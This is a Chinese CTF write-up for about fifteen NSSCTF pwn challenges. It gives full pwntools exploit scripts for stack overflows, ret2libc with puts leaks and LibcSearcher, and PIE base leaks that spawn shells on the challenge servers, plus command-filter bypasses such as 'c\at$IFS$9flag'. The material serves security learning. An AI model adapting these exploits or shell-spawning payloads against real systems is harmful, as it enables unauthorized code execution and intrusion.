nss第一、二页
1、[SWPUCTF 2021 新生赛]nc签到

附件打开,禁用了cat、ls、cd、echo、<${IFS}
解法一,用l\s,或者l's' 后c\at$IFS$9flag $IFS$9相当于空格
解法二,输入bash,再直接cat flag
2、[SWPUCTF 2021 新生赛]gift_pwn

64位,RELRO半开,NX保护,动态链接,ida打开看看

栈溢出,有后门函数,同时注意一下栈对齐
Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
#context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./pwn"
#p=process(pwn)
p=remote("node4.anna.nssctf.cn",28948)
elf=ELF(pwn)
#gdb.attach(p,'b $rebase(*0x136C)')
#pause()
payload=b'a'*0x18+p64(0x4005C4)
p.sendline(payload)
p.interactive()
3、[CISCN 2019华北]PWN1

64位,RELRO半开,NX保护,动态链接,典型的栈溢出

Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
#context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./ciscn"
#p=process(pwn)
p=remote("node4.anna.nssctf.cn",28072)
elf=ELF(pwn)
#gdb.attach(p,'b $rebase(*0x136C)')
#pause()
payload=b'a'*0x2c+p32(0x41348000)
p.sendline(payload)
p.interactive()
4、[LitCTF 2023]只需要nc一下~
nc之后 env或者echo $FLAG 都可以获取flag
5、[NISACTF 2022]ReorPwn?

64位,RELRO全开,NX保护,PIE开了,动态链接,ida打开看看

前后颠倒的命令执行
所以 cat flag ===> galf tac
6、[BJDCTF 2020]babystack2.0

64位,RELRO半开,NX保护,动态链接,ida打开看看

这应该算整数溢出了,发送个-1直接栈溢出
Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
#context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./pwn"
#p=process(pwn)
p=remote("node4.anna.nssctf.cn",28220)
elf=ELF(pwn)
#gdb.attach(p,'b $rebase(*0x136C)')
#pause()
p.sendlineafter("name:\n",str(-1))
payload=b'a'*0x18+p64(0x40072A)
p.sendlineafter("name?\n",payload)
p.interactive()
7、[HNCTF 2022 Week1]easync
u1s1,就是找flag,一个在nothing里面,一个在gift的2galf里面,拼起来就好,不会有人不会cd和ls吧
8、[BJDCTF 2020]babystack

64位,RELRO半开,nx保护,动态链接,ida打开看看

栈溢出,先输入一个int型决定read读入的大小
Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
#context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./ret2text"
#p=process(pwn)
p=remote("node4.anna.nssctf.cn",28176)
elf=ELF(pwn)
#gdb.attach(p,'b $rebase(*0x136C)')
#pause()
p.sendlineafter("name:\n",str(0x20))
payload=b'a'*0x18+p64(0x4006EA)
p.sendlineafter("name?\n",payload)
p.interactive()
9、[NISACTF 2022]ezstack

32位,RELRO半开,NX保护,动态编译,ida打开看看

栈溢出,有/bin/sh,有system函数,ret2libc
Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
#context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./pwn"
#p=process(pwn)
p=remote("node5.anna.nssctf.cn",28194)
elf=ELF(pwn)
#gdb.attach(p,'b $rebase(*0x136C)')
#pause()
payload=b'a'*0x4c+p32(elf.sym['system'])+p32(0)+p32(0x0804a024)
p.sendline(payload)
p.interactive()
10、[SWPUCTF 2022 新生赛]Does your nc work?
nc链接后 cat /nss/ctf/flag
11、[watevrCTF 2019]Voting Machine 1

64位,RELRO半开,NX保护,动态链接,ida打开看看

gets函数栈溢出

发现后门函数
Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
#context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./pwn"
#p=process(pwn)
p=remote("node5.anna.nssctf.cn",28491)
elf=ELF(pwn)
#gdb.attach(p,'b $rebase(*0x136C)')
#pause()
payload=b'a'*0xA+p64(0x400807)
p.sendline(payload)
p.interactive()
12、[NISACTF 2022]ezpie

32位,RELRO半开吗,NX保护,PIE开了,动态编译,ida打开

直接就泄露了main函数地址,有后门函数,就是栈溢出覆盖返回地址,PIE爆破

Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
#context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./pwn"
#p=process(pwn)
p=remote("node5.anna.nssctf.cn",28806)
elf=ELF(pwn)
#gdb.attach(p,'b $rebase(*0x132A)')
#pause()
p.recvuntil("gift!\n")
main=int(p.recv(10),16)
print(hex(main))
pro=main-elf.sym['main'] #实际地址-文件静态地址获取偏移
payload=b'a'*0x2c+p32(elf.sym['shell']+pro)
p.recv()
p.sendline(payload)
p.interactive()
13、[2021 鹤城杯]babyof

64位,RELRO半开,NX保护,动态链接,ida打开看看

栈溢出,无后门函数,应该是ret2libc3了,泄露read或puts函数got地址

64位,寄存器传参,ret保持栈对齐
Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
#context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./babyof"
#p=process(pwn)
p=remote("node4.anna.nssctf.cn",28072)
elf=ELF(pwn)
#gdb.attach(p,'b *0x40066A')
#pause()
rdi=0x400743
ret=0x400506
payload=b'a'*0x48+p64(rdi)+p64(elf.got['puts'])+p64(elf.sym['puts'])+p64(0x400632)
p.sendlineafter("overflow?",payload)
p.recvuntil("win\n")
puts_addr=u64(p.recv(6).ljust(8,b'\x00'))
print(hex(puts_addr))
#pause()
libc=LibcSearcher('puts',puts_addr)
libcbase=puts_addr-libc.dump('puts')
sys_addr=libcbase+libc.dump('system')
bin_sh=libcbase+libc.dump('str_bin_sh')
payload=b'a'*0x48+p64(ret)+p64(rdi)+p64(bin_sh)+p64(sys_addr)
p.recv()
p.sendline(payload)
p.interactive()
14、[GFCTF 2021]where_is_shell

64位,RELRO半开,NX保护,动态编译,ida打开看看

栈溢出,system函数,无sh,有一个tips,机器码24 30 代表$0

Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
#context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./shell"
#p=process(pwn)
p=remote("node4.anna.nssctf.cn",28297)
elf=ELF(pwn)
#gdb.attach(p,'b *0x40066A')
#pause()
rdi=0x4005e3
ret=0x400416
payload=b'a'*0x18+p64(ret)+p64(rdi)+p64(0x400541)+p64(elf.sym['system'])
p.sendline(payload)
p.interactive()
15、[SWPUCTF 2021 新生赛]whitegive_pwn
64位,RELRO半开,NX保护开启,ida打开

栈溢出,同时可以找到gift函数里的puts函数,无后门函数,那就是ret2libc3,64位前六位寄存器传参,ROPgadget找一下

Exp:
from struct import pack
from LibcSearcher import *
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
#context(os='linux', arch='i386', log_level='debug')
def debug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
pwn="./pwn"
#p=process(pwn)
p=remote("node4.anna.nssctf.cn",28293)
elf=ELF(pwn)
#gdb.attach(p,'b *0x4006D5')
#pause()
rdi=0x400763
ret=0x400509
payload=b'a'*0x18+p64(rdi)+p64(elf.got['puts'])+p64(elf.sym['puts'])+p64(elf.sym['main'])
p.sendline(payload)
puts_addr=u64(p.recv(6).ljust(8,b'\x00'))
print(hex(puts_addr))
libc=LibcSearcher('puts',puts_addr)
libcbase=puts_addr-libc.dump('puts')
sys_addr=libcbase+libc.dump('system')
bin_sh=libcbase+libc.dump('str_bin_sh')
bin_sh=bin_sh+0x40 #LibcSearcher所能搜索到的libc6_2.23-0ubuntu11.2_amd64,其对应的str_bin_sh的偏移为0x18ce17,而本题使用的是libc6_2.23-0ubuntu11.3_amd64,对应的str_bin_sh的偏移为0x18ce57
payload=b'a'*0x18+p64(ret)+p64(rdi)+p64(bin_sh)+p64(sys_addr)
p.sendline(payload)
#pause()
